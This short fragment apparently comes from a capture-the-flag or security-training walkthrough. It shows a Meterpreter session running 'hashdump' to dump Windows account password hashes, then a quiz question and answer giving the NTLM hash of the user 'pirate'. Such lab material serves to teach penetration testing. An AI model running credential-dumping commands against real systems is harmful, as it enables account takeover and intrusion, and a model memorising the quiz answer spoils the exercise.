 meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
pirate:1001:aad3b435b51404eeaad3b435b51404ee:8ce9a3ebd1647fcc5e04025019f4b875:::
[-] Error running command hashdump: NoMethodError undefined method `id' for nil:NilClass
meterpreter >
What is the NTLM hash of the password of the user "pirate"?
8ce9a3ebd1647fcc5e04025019f4b875
Correct Answer
Hint